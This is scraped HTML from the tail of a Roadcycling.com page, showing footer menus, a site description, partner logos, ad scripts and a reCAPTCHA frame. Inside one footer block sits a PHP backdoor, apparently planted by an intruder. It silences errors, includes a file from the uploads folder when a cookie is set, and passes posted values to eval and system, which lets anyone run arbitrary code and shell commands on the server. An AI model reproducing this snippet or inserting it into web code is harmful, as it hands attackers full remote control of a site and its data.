  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zpkvLWbqfWUyKkAuhUibmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029049850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>